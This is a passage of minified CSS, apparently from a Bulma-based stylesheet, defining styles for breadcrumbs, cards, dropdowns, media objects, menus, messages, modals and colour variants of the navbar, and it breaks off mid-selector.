li.is-active a{color:#000;cursor:default;pointer-events:none}.breadcrumb li+li::before{color:#b5b5b5;content:"\0002f"}.breadcrumb ul,.breadcrumb ol{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:flex-start}.breadcrumb .icon:first-child{margin-right:.5em}.breadcrumb .icon:last-child{margin-left:.5em}.breadcrumb.is-centered ol,.breadcrumb.is-centered ul{justify-content:center}.breadcrumb.is-right ol,.breadcrumb.is-right ul{justify-content:flex-end}.breadcrumb.is-small{font-size:.75rem}.breadcrumb.is-medium{font-size:1.25rem}.breadcrumb.is-large{font-size:1.5rem}.breadcrumb.has-arrow-separator li+li::before{content:"\02192"}.breadcrumb.has-bullet-separator li+li::before{content:"\02022"}.breadcrumb.has-dot-separator li+li::before{content:"\000b7"}.breadcrumb.has-succeeds-separator li+li::before{content:"\0227B"}.card{background-color:#fff;border-radius:.25rem;box-shadow:0 0.5em 1em -0.125em rgba(10,10,10,0.1),0 0px 0 1px rgba(10,10,10,0.02);color:#4a4a4a;max-width:100%;position:relative}.card-footer:first-child,.card-content:first-child,.card-header:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-footer:last-child,.card-content:last-child,.card-header:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.card-header{background-color:rgba(0,0,0,0);align-items:stretch;box-shadow:0 0.125em 0.25em rgba(10,10,10,0.1);display:flex}.card-header-title{align-items:center;color:#565656;display:flex;flex-grow:1;font-weight:700;padding:0.75rem 1rem}.card-header-title.is-centered{justify-content:center}.card-header-icon{-moz-appearance:none;-webkit-appearance:none;appearance:none;background:none;border:none;color:currentColor;font-family:inherit;font-size:1em;margin:0;padding:0;align-items:center;cursor:pointer;display:flex;justify-content:center;padding:0.75rem 1rem}.card-image{display:block;position:relative}.card-image:first-child img{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-image:last-child img{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.card-content{background-color:rgba(0,0,0,0);padding:1.5rem}.card-footer{background-color:rgba(0,0,0,0);border-top:1px solid #ededed;align-items:stretch;display:flex}.card-footer-item{align-items:center;display:flex;flex-basis:0;flex-grow:1;flex-shrink:0;justify-content:center;padding:.75rem}.card-footer-item:not(:last-child){border-right:1px solid #ededed}.card .media:not(:last-child){margin-bottom:1.5rem}.dropdown{display:inline-flex;position:relative;vertical-align:top}.dropdown.is-active .dropdown-menu,.dropdown.is-hoverable:hover .dropdown-menu{display:block}.dropdown.is-right .dropdown-menu{left:auto;right:0}.dropdown.is-up .dropdown-menu{bottom:100%;padding-bottom:4px;padding-top:initial;top:auto}.dropdown-menu{display:none;left:0;min-width:12rem;padding-top:4px;position:absolute;top:100%;z-index:20}.dropdown-content{background-color:#fff;border-radius:4px;box-shadow:0 0.5em 1em -0.125em rgba(10,10,10,0.1),0 0px 0 1px rgba(10,10,10,0.02);padding-bottom:.5rem;padding-top:.5rem}.dropdown-item{color:#4a4a4a;display:block;font-size:0.875rem;line-height:1.5;padding:0.375rem 1rem;position:relative}a.dropdown-item,button.dropdown-item{padding-right:3rem;text-align:inherit;white-space:nowrap;width:100%}a.dropdown-item:hover,button.dropdown-item:hover{background-color:#f5f5f5;color:#0a0a0a}a.dropdown-item.is-active,button.dropdown-item.is-active{background-color:#485fc7;color:#fff}.dropdown-divider{background-color:#ededed;border:none;display:block;height:1px;margin:0.5rem 0}.level{align-items:center;justify-content:space-between}.level code{border-radius:4px}.level img{display:inline-block;vertical-align:top}.level.is-mobile{display:flex}.level.is-mobile .level-left,.level.is-mobile .level-right{display:flex}.level.is-mobile .level-left+.level-right{margin-top:0}.level.is-mobile .level-item:not(:last-child){margin-bottom:0;margin-right:.75rem}.level.is-mobile .level-item:not(.is-narrow){flex-grow:1}@media screen and (min-width:769px),print{.level{display:flex}.level>.level-item:not(.is-narrow){flex-grow:1}}.level-item{align-items:center;display:flex;flex-basis:auto;flex-grow:0;flex-shrink:0;justify-content:center}.level-item .title,.level-item .subtitle{margin-bottom:0}@media screen and (max-width:768px){.level-item:not(:last-child){margin-bottom:.75rem}}.level-left,.level-right{flex-basis:auto;flex-grow:0;flex-shrink:0}.level-left .level-item.is-flexible,.level-right .level-item.is-flexible{flex-grow:1}@media screen and (min-width:769px),print{.level-left .level-item:not(:last-child),.level-right .level-item:not(:last-child){margin-right:.75rem}}.level-left{align-items:center;justify-content:flex-start}@media screen and (max-width:768px){.level-left+.level-right{margin-top:1.5rem}}@media screen and (min-width:769px),print{.level-left{display:flex}}.level-right{align-items:center;justify-content:flex-end}@media screen and (min-width:769px),print{.level-right{display:flex}}.media{align-items:flex-start;display:flex;text-align:inherit}.media .content:not(:last-child){margin-bottom:.75rem}.media .media{border-top:1px solid rgba(219,219,219,0.5);display:flex;padding-top:.75rem}.media .media .content:not(:last-child),.media .media .control:not(:last-child){margin-bottom:.5rem}.media .media .media{padding-top:.5rem}.media .media .media+.media{margin-top:.5rem}.media+.media{border-top:1px solid rgba(219,219,219,0.5);margin-top:1rem;padding-top:1rem}.media.is-large+.media{margin-top:1.5rem;padding-top:1.5rem}.media-left,.media-right{flex-basis:auto;flex-grow:0;flex-shrink:0}.media-left{margin-right:1rem}.media-right{margin-left:1rem}.media-content{flex-basis:auto;flex-grow:1;flex-shrink:1;text-align:inherit}@media screen and (max-width:768px){.media-content{overflow-x:auto}}.menu{font-size:1rem}.menu.is-small{font-size:.75rem}.menu.is-medium{font-size:1.25rem}.menu.is-large{font-size:1.5rem}.menu-list{line-height:1.25}.menu-list a{border-radius:2px;color:#4a4a4a;display:block;padding:0.5em 0.75em}.menu-list a:hover{background-color:#f5f5f5;color:#565656}.menu-list a.is-active{background-color:#485fc7;color:#fff}.menu-list li ul{border-left:1px solid #dbdbdb;margin:.75em;padding-left:.75em}.menu-label{color:#7a7a7a;font-size:.75em;letter-spacing:.1em;text-transform:uppercase}.menu-label:not(:first-child){margin-top:1em}.menu-label:not(:last-child){margin-bottom:1em}.message{background-color:#f5f5f5;border-radius:4px;font-size:1rem}.message strong{color:currentColor}.message a:not(.button):not(.tag):not(.dropdown-item){color:currentColor;text-decoration:underline}.message.is-small{font-size:.75rem}.message.is-medium{font-size:1.25rem}.message.is-large{font-size:1.5rem}.message.is-white{background-color:#fff}.message.is-white .message-header{background-color:#fff;color:#0a0a0a}.message.is-white .message-body{border-color:#fff}.message.is-black{background-color:#fafafa}.message.is-black .message-header{background-color:#0a0a0a;color:#fff}.message.is-black .message-body{border-color:#0a0a0a}.message.is-light{background-color:#fafafa}.message.is-light .message-header{background-color:#f5f5f5;color:rgba(0,0,0,0.7)}.message.is-light .message-body{border-color:#f5f5f5}.message.is-dark{background-color:#fafafa}.message.is-dark .message-header{background-color:#565656;color:#fff}.message.is-dark .message-body{border-color:#565656}.message.is-primary{background-color:#f0faf6}.message.is-primary .message-header{background-color:#205744;color:#fff}.message.is-primary .message-body{border-color:#205744;color:#48bc94}.message.is-link{background-color:#eff1fa}.message.is-link .message-header{background-color:#485fc7;color:#fff}.message.is-link .message-body{border-color:#485fc7;color:#3850b7}.message.is-info{background-color:#eff5fb}.message.is-info .message-header{background-color:#3e8ed0;color:#fff}.message.is-info .message-body{border-color:#3e8ed0;color:#296fa8}.message.is-success{background-color:#effaf5}.message.is-success .message-header{background-color:#48c78e;color:#fff}.message.is-success .message-body{border-color:#48c78e;color:#257953}.message.is-warning{background-color:#fffaeb}.message.is-warning .message-header{background-color:#ffe08a;color:rgba(0,0,0,0.7)}.message.is-warning .message-body{border-color:#ffe08a;color:#946c00}.message.is-danger{background-color:#feecf0}.message.is-danger .message-header{background-color:#f14668;color:#fff}.message.is-danger .message-body{border-color:#f14668;color:#cc0f35}.message-header{align-items:center;background-color:#4a4a4a;border-radius:4px 4px 0 0;color:#fff;display:flex;font-weight:700;justify-content:space-between;line-height:1.25;padding:0.75em 1em;position:relative}.message-header .delete{flex-grow:0;flex-shrink:0;margin-left:.75em}.message-header+.message-body{border-width:0;border-top-left-radius:0;border-top-right-radius:0}.message-body{border-color:#dbdbdb;border-radius:4px;border-style:solid;border-width:0 0 0 4px;color:#4a4a4a;padding:1.25em 1.5em}.message-body code,.message-body pre{background-color:#fff}.message-body pre code{background-color:rgba(0,0,0,0)}.modal{align-items:center;display:none;flex-direction:column;justify-content:center;overflow:hidden;position:fixed;z-index:40}.modal.is-active{display:flex}.modal-background{background-color:rgba(10,10,10,0.86)}.modal-content,.modal-card{margin:0 20px;max-height:calc(100vh - 160px);overflow:auto;position:relative;width:100%}@media screen and (min-width:769px){.modal-content,.modal-card{margin:0 auto;max-height:calc(100vh - 40px);width:640px}}.modal-close{background:none;height:40px;position:fixed;right:20px;top:20px;width:40px}.modal-card{display:flex;flex-direction:column;max-height:calc(100vh - 40px);overflow:hidden;-ms-overflow-y:visible}.modal-card-head,.modal-card-foot{align-items:center;background-color:#f5f5f5;display:flex;flex-shrink:0;justify-content:flex-start;padding:20px;position:relative}.modal-card-head{border-bottom:1px solid #dbdbdb;border-top-left-radius:6px;border-top-right-radius:6px}.modal-card-title{color:#565656;flex-grow:1;flex-shrink:0;font-size:1.5rem;line-height:1}.modal-card-foot{border-bottom-left-radius:6px;border-bottom-right-radius:6px;border-top:1px solid #dbdbdb}.modal-card-foot .button:not(:last-child){margin-right:.5em}.modal-card-body{-webkit-overflow-scrolling:touch;background-color:#fff;flex-grow:1;flex-shrink:1;overflow:auto;padding:20px}.navbar{background-color:#095d40;min-height:3.25rem;position:relative;z-index:30}.navbar.is-white{background-color:#fff;color:#0a0a0a}.navbar.is-white .navbar-brand>.navbar-item,.navbar.is-white .navbar-brand .navbar-link{color:#0a0a0a}.navbar.is-white .navbar-brand>a.navbar-item:focus,.navbar.is-white .navbar-brand>a.navbar-item:hover,.navbar.is-white .navbar-brand>a.navbar-item.is-active,.navbar.is-white .navbar-brand .navbar-link:focus,.navbar.is-white .navbar-brand .navbar-link:hover,.navbar.is-white .navbar-brand .navbar-link.is-active{background-color:#f2f2f2;color:#0a0a0a}.navbar.is-white .navbar-brand .navbar-link::after{border-color:#0a0a0a}.navbar.is-white .navbar-burger{color:#0a0a0a}@media screen and (min-width:1216px){.navbar.is-white .navbar-start>.navbar-item,.navbar.is-white .navbar-start .navbar-link,.navbar.is-white .navbar-end>.navbar-item,.navbar.is-white .navbar-end .navbar-link{color:#0a0a0a}.navbar.is-white .navbar-start>a.navbar-item:focus,.navbar.is-white .navbar-start>a.navbar-item:hover,.navbar.is-white .navbar-start>a.navbar-item.is-active,.navbar.is-white .navbar-start .navbar-link:focus,.navbar.is-white .navbar-start .navbar-link:hover,.navbar.is-white .navbar-start .navbar-link.is-active,.navbar.is-white .navbar-end>a.navbar-item:focus,.navbar.is-white .navbar-end>a.navbar-item:hover,.navbar.is-white .navbar-end>a.navbar-item.is-active,.navbar.is-white .navbar-end .navbar-link:focus,.navbar.is-white .navbar-end .navbar-link:hover,.navbar.is-white .navbar-end .navbar-link.is-active{background-color:#f2f2f2;color:#0a0a0a}.navbar.is-white .navbar-start .navbar-link::after,.navbar.is-white .navbar-end .navbar-link::after{border-color:#0a0a0a}.navbar.is-white .navbar-item.has-dropdown:focus .navbar-link,.navbar.is-white .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-white .navbar-item.has-dropdown.is-active .navbar-link{background-color:#f2f2f2;color:#0a0a0a}.navbar.is-white .navbar-dropdown a.navbar-item.is-active{background-color:#fff;color:#0a0a0a}}.navbar.is-black{background-color:#0a0a0a;color:#fff}.navbar.is-black .navbar-brand>.navbar-item,.navbar.is-black .navbar-brand .navbar-link{color:#fff}.navbar.is-black .navbar-brand>a.navbar-item:focus,.navbar.is-black .navbar-brand>a.navbar-item:hover,.navbar.is-black .navbar-brand>a.navbar-item.is-active,.navbar.is-black .navbar-brand .navbar-link:focus,.navbar.is-black .navbar-brand .navbar-link:hover,.navbar.is-black .navbar-brand .navbar-link.is-active{background-color:#000;color:#fff}.navbar.is-black .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-black .navbar-burger{color:#fff}@media screen and (min-width:1216px){.navbar.is-black .navbar-start>.navbar-item,.navbar.is-black .navbar-start .navbar-link,.navbar.is-black .navbar-end>.navbar-item,.navbar.is-black .navbar-end .navbar-link{color:#fff}.navbar.is-black .navbar-start>a.navbar-item:focus,.navbar.is-black .navbar-start>a.navbar-item:hover,.navbar.is-black .navbar-start>a.navbar-item.is-active,.navbar.is-black .navbar-start .navbar-link:focus,.navbar.is-black .navbar-start .navbar-link:hover,.navbar.is-black .navbar-start .navbar-link.is-active,.navbar.is-black .navbar-end>a.navbar-item:focus,.navbar.is-black .navbar-end>a.navbar-item:hover,.navbar.is-black .navbar-end>a.navbar-item.is-active,.navbar.is-black .navbar-end .navbar-link:focus,.navbar.is-black .navbar-end .navbar-link:hover,.navbar.is-black .navbar-end .navbar-link.is-active{background-color:#000;color:#fff}.navbar.is-black .navbar-start .navbar-link::after,.navbar.is-black .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-black .navbar-item.has-dropdown:focus .navbar-link,.navbar.is-black .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-black .navbar-item.has-dropdown.is-active .navbar-link{background-color:#000;color:#fff}.navbar.is-black .navbar-dropdown a.navbar-item.is-active{background-color:#0a0a0a;color:#fff}}.navbar.is-light{background-color:#f5f5f5;color:rgba(0,0,0,0.7)}.navbar.is-light .navbar-brand>.navbar-item,.navbar.is-light .navbar-brand .navbar-link{color:rgba(0,0,0,0.7)}.navbar.is-light .navbar-brand>a.navbar-item:focus,.navbar.is-light .navbar-brand>a.navbar-item:hover,.navbar.is-light .navbar-brand>a.navbar-item.is-active,.navbar.is-light .navbar-brand .navbar-link:focus,.navbar.is-light .navbar-brand .navbar-link:hover,.navbar.is-light .navbar-brand .navbar-link.is-active{background-color:#e8e8e8;color:rgba(0,0,0,0.7)}.navbar.is-light .navbar-brand .navbar-link::after{border-color:rgba(0,0,0,0.7)}.navbar.is-light .navbar-burger{color:rgba(0,0,0,0.7)}@media screen and (min-width:1216px){.navbar.is-light .navbar-start>.navbar-item,.navbar.is-light .navbar-start .navbar-link,.navbar.is-light .navbar-end>.navbar-item,.navbar.is-light .navbar-end .navbar-link{color:rgba(0,0,0,0.7)}.navbar.is-light .navbar-start>a.navbar-item:focus,.navbar.is-light .navbar-start>a.navbar-item:hover,.navbar.is-light .navbar-start>a.navbar-item.is-active,.navbar.is-light .navbar-start .navbar-link:focus,.navbar.is-light .navbar-start .navbar-link:hover,.navbar.is-light .navbar-start .navbar-link.is-active,.navbar.is-light .navbar-end>a.navbar-item:focus,.navbar.is-light .navbar-end>a.navbar-item:hover,.navbar.is-light .navbar-end>a.navbar-item.is-active,.navbar.is-light .navbar-end .navbar-link:focus,.navbar.is-light .navbar-end .navbar-link:hover,.navbar.is-light .navbar-end .navbar-link.is-active{background-color:#e8e8e8;color:rgba(0,0,0,0.7)}.navbar.is-light .navbar-start .navbar-link::after,.navbar.is-light .navbar-end .navbar-link::after{border-color:rgba(0,0,0,0.7)}.navbar.is-light .navbar-item.has-dropdown:focus .navbar-link,.navbar.is-light .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-light .navbar-item.has-dropdown.is-active .navbar-link{background-color:#e8e8e8;color:rgba(0,0,0,0.7)}.navbar.is-light .navbar-dropdown a.navbar-item.is-active{background-color:#f5f5f5;color:rgba(0,0,0,0.7)}}.navbar.is-dark{background-color:#565656;color:#fff}.navbar.is-dark .navbar-brand>.navbar-item,.navbar.is-dark .navbar-brand .navbar-link{color:#fff}.navbar.is-dark .navbar-brand>a.navbar-item:focus,.navbar.is-dark .navbar-brand>a.navbar-item:hover,.navbar.is-dark .navbar-brand>a.navbar-item.is-active,.navbar.is-dark .navbar-brand .navbar-link:focus,.navbar.is-dark .navbar-brand .navbar-link:hover,.navbar.is-dark .navbar-brand .navbar-link.is-active{background-color:#494949;color:#fff}.navbar.is-dark .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-dark .navbar-burger{color:#fff}@media screen and (min-width:1216px){.navbar.is-dark .navbar-start>.navbar-item,.navbar.is-dark .navbar-start .navbar-link,.navbar.is-dark .navbar-end>.navbar-item,.navbar.is-dark .navbar-end .navbar-link{color:#fff}.navbar.is-dark .navbar-start>a.navbar-item:focus,.navbar.is-dark .navbar-start>a.navbar-item:hover,.navbar.is-dark .navbar-start>a.navbar-item.is-active,.navbar.is-dark .navbar-start .navbar-link:focus,.navbar.is-dark .navbar-start .navbar-link:hover,.navbar.is-dark .navbar-start .navbar-link.is-active,.navbar.is-dark .navbar-end>a.navbar-item:focus,.navbar.is-dark .navbar-end>a.navbar-item:hover,.navbar.is-dark .navbar-end>a.navbar-item.is-active,.navbar.is-dark .navbar-end .navbar-link:focus,.navbar.is-dark .navbar-end .navbar-link:hover,.navbar.is-dark .navbar-end .navbar-link.is-active{background-color:#494949;color:#fff}.navbar.is-dark .navbar-start .navbar-link::after,.navbar.is-dark .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-dark .navbar-item.has-dropdown:focus .navbar-link,.navbar.is-dark .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-dark .navbar-item.has-dropdown.is-active .navbar-link{background-color:#494949;color:#fff}.navbar.is-dark .navbar-dropdown a.navbar-item.is-active{background-color:#565656;color:#fff}}.navbar.is-primary{background-color:#205744;color:#fff}.navbar.is-primary .navbar-brand>.navbar-item,.navbar.is-primary .navbar-brand .navbar-link{color:#fff}.navbar.is-primary .navbar-brand>a.navbar-item:focus,.navbar.is-primary .navbar-brand>a.navbar-item:hover,.navbar.is-primary .navbar-brand>a.navbar-item.is-active,.navbar.is-primary .navbar-brand .navbar-link:focus,.navbar.is-primary .navbar-brand .navbar-link:hover,.navbar.is-primary .navbar-brand .navbar-link.is-active{background-color:#194435;color:#fff}.navbar.is-primary .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-primary .navbar-burger{color:#fff}@media screen and (min-width:1216px){.navbar.is-primary .navbar-start>.navbar-item,.navbar.is-primary .navbar-start .navbar-link,.navbar.is-primary .navbar-end>.navbar-item,.navbar.is-primary .navbar-end .navbar-link{color:#fff}.navbar.is-primary .navbar-start>a.navbar-item:focus,.navbar.is-primary .navbar-start>a.navbar-item:hover,.navbar.is-primary .navbar-start>a.navbar-item.is-active,.navbar.is-primary .navbar-start .navbar-link:focus,.navbar.is-primary .navbar-start .navbar-link:hover,.navbar.is-primary .navbar-start .navbar-link.is-active,.navbar.is-primary .navbar-end>a.navbar-item:focus,.navbar.is-primary .navbar-end>a.navbar-item:hover,.navbar.is-primary .navbar-end>a.navbar-item.is-active,.navbar.is-primary .navbar-end .navbar-link:focus,.navbar.is-primary .navbar-end .navbar-link:hover,.navbar.is-primary .navbar-end .navbar-link.is-active{background-color:#194435;color:#fff}.navbar.is-primary .navbar-start .navbar-link::after,.navbar.is-primary .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-primary .navbar-item.has-dropdown:focus .navbar-link,.navbar.is-primary .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-primary .navbar-item.has-dropdown.is-active .navbar-link{background-color:#194435;color:#fff}.navbar.is-primary .navbar-dropdown a.navbar-item.is-active{background-color:#205744;color:#fff}}.navbar.is-link{background-color:#485fc7;color:#fff}.navbar.is-link .navbar-brand>.navbar-item,.navbar.is-link .navbar-brand .navbar-link{color:#fff}.navbar.is-link .navbar-brand>a.navbar-item:focus,.navbar.is-link .navbar-brand>a.navbar-item:hover,.navbar.is-link .navbar-brand>a.navbar-item.is-active,.navbar.is-link .navbar-brand .navbar-link:focus,.navbar.is-link .navbar-brand .navbar-link:hover,.navbar.is-link .navbar-brand .navbar-link.is-active{background-color:#3a51bb;color:#fff}.navbar.is-link .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-link .navbar-burger{color:#fff}@media screen and (min-width:1216px){.navbar.is-link .navbar-start>.navbar-item,.navbar.is-link .navbar-start .navbar-link,.navbar.is-link .navbar-end>.navbar-item,.navbar.is-link .navbar-end .navbar-link{color:#fff}.navbar.is-link .navbar-start>a.navbar-item:focus,.navbar.is-link .navbar-start>a.navbar-item:hover,.navbar.is-link .navbar-start>a.navbar-item.is-active,.navbar.is-link .navbar-start .navbar-link:focus,.navbar.is-link .navbar-start .navbar-link:hover,.navbar.is-link .navbar-start .navbar-link.is-active,.navbar.is-link .navbar-end>a.navbar-item:focus,.navbar.is-link .navbar-end>a.navbar-item:hover,.navbar.is-link .navbar-end>a.navbar-item.is-active,.navbar.is-link .navbar-end .navbar-link:focus,.navbar.is-link .navbar-end .navbar-link:hover,.navbar.is-link .navbar-end .navbar-link.is-active{background-color:#3a51bb;color:#fff}.navbar.is-link .navbar-start .navbar-link::after,.navbar.is-link .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-link .navbar-item.has-dropdown:focus .navbar-link,.navbar.is-link .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-link .navbar-item.has-dropdown.is-active .navbar-link{background-color:#3a51bb;color:#fff}.navbar.is-link .navbar-dropdown a.navbar-item.is-active{background-color:#485fc7;color:#fff}}.navbar.is-info{background-color:#3e8ed0;color:#fff}.navbar.is-info .navbar-brand>.navbar-item,.navbar.is-info .navbar-brand .navbar-link{color:#fff}.navbar.is-info .navbar-brand>a.navbar-item:focus,.navbar.is-info .navbar-brand>a.navbar-item:hover,.navbar.is-info .navbar-brand>a.navbar-item.is-active,.navbar.is-info .navbar-brand .navbar-link:focus,.navbar.is-info .navbar-brand .navbar-link:hover,.navbar.is-info .navbar-brand .navbar-link.is-active{background-color:#3082c5;color:#fff}.navbar.is-info .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-info .navbar-burger{color:#fff}@media screen and (min-width:1216px){.navbar.is-info .navbar-start>.navbar-item,.navbar.is-info .navbar-start .navbar-link,.navbar.is-info .navbar-end>.navbar-item,.navbar.is-info .navbar-end .navbar-link{color:#fff}.navbar.is-info .navbar-start>a.navbar-item:focus,.navbar.is-info .navbar-start>a.navbar-item:hover,.navbar.is-info .navbar-start>a.navbar-item.is-active,.navbar.is-info .navbar-start .navbar-link:focus,.navbar.is-info .navbar-start .navbar-link:hover,.navbar.is-info .navbar-start .navbar-link.is-active,.navbar.is-info .navbar-end>a.navbar-item:focus,.navbar.is-info .navbar-end>a.navbar-item:hover,.navbar.is-info .navbar-end>a.navbar-item.is-active,.navbar.is-info .navbar-end .navbar-link:focus,.navbar.is-info .navbar-end .navbar-link:hover,.navbar.is-info .navbar-end .navbar-link.is-active{background-color:#3082c5;color:#fff}.navbar.is-info .navbar-start .navbar-link::after,.navbar.is-info .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-info .navbar-item.has-dropdown:focus .navbar-link,.navbar.is-info .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-info .navbar-item.has-dropdown.is-active .navbar-link{background-color:#3082c5;color:#fff}.navbar.is-info .navbar-dropdown a.navbar-item.is-active{background-color:#3e8ed0;color:#fff}}.navbar.is-success{background-color:#48c78e;color:#fff}.navbar.is-success .navbar-brand>.navbar-item,.navbar.is-success .navbar-brand .navbar-link{color:#fff}.navbar.is-success .navbar-brand>a.navbar-item:focus,.navbar.is-success .navbar-brand>a.navbar-item:hover,.navbar.is-success .navbar-brand>a.navbar-item.is-active,.navbar.is-success .navbar-brand .navbar-link:focus,.navbar.is-success .navbar-brand .navbar-link:hover,.navbar.is-success .navbar-brand .navbar-link.is-active{background-color:#3abb81;color:#fff}.navbar.is-success .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-success .navbar-burger{color:#fff}@media screen and (min-width:1216px){.navbar.is-success .navbar-start>.navbar-item,.navbar.is-success .navbar-start .navbar-link,.navbar.is-success .navbar-end>.navbar-item,.navbar.is-success .navbar-end .navbar-link{color:#fff}.navbar.is-success .navbar-start>a.navbar-item:focus,.navbar.is-success .navbar-start>a.navbar-item:hover,.navbar.is-success .navbar-start>a.navbar-item.is-active,.navbar.is-success .navbar-start .navbar-link:focus,.navbar.is-success .navbar-start .navbar-link:hover,.navbar.is-success .navbar-start .navbar-link.is-active,.navbar.is-success .navbar-end>a.navbar-item:focus,.navbar.is-success .navbar-end>a.navbar-item:hover,.navbar.is-success .navbar-end>a.navbar-item.is-active,.navbar.is-success .navbar-end .navbar-link:focus,.navbar.is-success .navbar-end .navbar-link:hover,.navbar.is-success .navbar-end .navbar-link.is-active{background-color:#3abb81;color:#fff}.navbar.is-success .navbar-start .navbar-link::after,.navbar.is-success .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-success .navbar-item.has-dropdown:focus .navbar-link,.navbar.is-success .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-success .navbar-item.has-dropdown.is-active .navbar-link{background-color:#3abb81;color:#fff}.navbar.is-success .navbar-dropdown a.navbar-item.is-active{background-color:#48c78e;color:#fff}}.navbar.is-warning{background-color:#ffe08a;color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-brand>.navbar-item,.navbar.is-warning .navbar-brand .navbar-link{color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-brand>a.navbar-item:focus,.navbar.is-warning .navbar-brand>a.navbar-item:hover,.navbar.is-warning .navbar-brand>a.navbar-item.is-active,.navbar.is-warning .navbar-brand .navbar-link:focus,.navbar.is-warning .navbar-brand .navbar-link:hover,.navbar.is-warning .navbar-brand .navbar-link.is-active{background-color:#ffd970;color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-brand .navbar-link::after{border-color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-burger{color:rgba(0,0,0,0.7)}@media screen and (min-width:1216px){.navbar.is-warning .navbar-start>.navbar-item,.navbar.is-warning .navbar-start .navbar-link,.navbar.is-warning .navbar-end>.navbar-item,.navbar.is-warning .navbar-end .navbar-link{color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-start>a.navbar-item:focus,.navbar.is-warning .navbar-start>a.navbar-item:hover,.navbar.is-warning .navbar-start>a.navbar-item.is-active,.navbar.is-warning .navbar-start .navbar-link:focus,.navbar.is-warning .navbar-start .navbar-link:hover,.navbar.is-warning .navbar-start .navbar-link.is-active,.navbar.is-warning .navbar-end>a.navbar-item:focus,.navbar.is-warning .navbar-end>a.navbar-item:hover,.navbar.is-warning .navbar-end>a.navbar-item.is-active,.navbar.is-warning .navbar-end .navbar-link:focus,.navbar.is-warning .navbar-end .navbar-link:hover,.navbar.is-warning .navbar-end .navbar-link.is-active{background-color:#ffd970;color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-start .navbar-link::after,.navbar.is-warning .navbar-end .navbar-link::after{border-color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-item.has-dropdown:focus .navbar-link,.navbar.is-warning .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-warning .navbar-item.has-dropdown.is-active .navbar-link{background-color:#ffd970;color:rgba(0,0,0,0.7)}.navbar.is-warning .navbar-dropdown a.navbar-item.is-active{background-color:#ffe08a;color:rgba(0,0,0,0.7)}}.navbar.is-danger{background-color:#f14668;color:#fff}.navbar.is-danger .navbar-brand>.navbar-item,.navbar.is-danger .navbar-brand .navbar-link{color:#fff}.navbar.is-danger .navbar-brand>a.navbar-item:focus,.navbar.is-danger .navbar-brand>a.navbar-item:hover,.navbar.is-danger .navbar-brand>a.navbar-item.is-active,.navbar.is-danger .navbar-brand .navbar-link:focus,.navbar.is-danger .navbar-brand .navbar-link:hover,.navbar.is-danger .navbar-brand .navbar-link.is-active{background-color:#ef2e55;color:#fff}.navbar.is-danger .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-danger .navbar-burger{color:#fff}@media screen and (min-width:1216px){.navbar.is-danger .navbar-start>.navbar-item,.navbar.is-danger .navbar-start .navbar-link,.navbar.is-danger .navbar-end>.navbar-item,.navbar.is-danger .navbar-end .navbar-link{color:#fff}.navbar.is-danger .navbar-start>a.navbar-item:focus,.navbar.is-danger .navbar-start>a.navbar-item:hover,.navbar.is-danger .navbar-start>a.navbar-item.is-active,.navbar.is-danger .navbar-start .navbar-link:focus,.navbar.is-danger .navbar-start .navbar-link:hover,.navbar.is-danger .navbar-start .navbar-link.is-active,.navbar.is-danger .navbar-end>a.navbar-item:focus,.navbar.is-danger .navbar-end>a.navbar-item:hover,.navbar.is-danger .navbar-end>a.navbar-item.is-active,.navbar.is-danger .navbar-end .navbar-link:focus,.navbar.is-danger .navbar-end .navbar-link:hover,.navbar.is-danger .navbar-end .navbar-link.is-active{background-color:#ef2e55;color:#fff}.navbar.is-danger .navbar-start .navbar-link::after,.navbar.is-danger .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-danger .navbar-item.has-dropdown:focus .navbar-link,.navbar.is-danger .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-danger .navbar-item.has-dropdown.is-active .navbar-link{background-color:#ef2e55;color:#fff}.navbar.is-danger .navbar-dropdown a.navbar-item.is-active{background-color:#f14668;color:#fff}}.navbar>.container{align-items:stretch;display:flex;min-height:3.25rem;width:100%}.navbar.has-shadow{box-shadow:0 2px 0 0 #f5f5f5}.navbar.is-fixed-bottom,.navbar.is-fixed-top{left:0;position:fixed;right:0;z-index:30}.navbar.is-fixed-bottom{bottom:0}.navbar.is-fixed-bottom.has-shadow{box-shadow:0 -2px 0 0 #f5f5f5}.navbar.is-fixed-top{top:0}html.has-navbar-fixed-top,body.has-navbar-fixed-top{padding-top:3.25rem}html.has-navbar-fixed-bottom,body.has-navbar-fixed-bottom{padding-bottom:3.25rem}.navbar-brand,.navbar-tabs{align-items:stretch;display:flex;flex-shrink:0;min-height:3.25rem}.navbar-brand a.navbar-item:focus,.navbar-brand 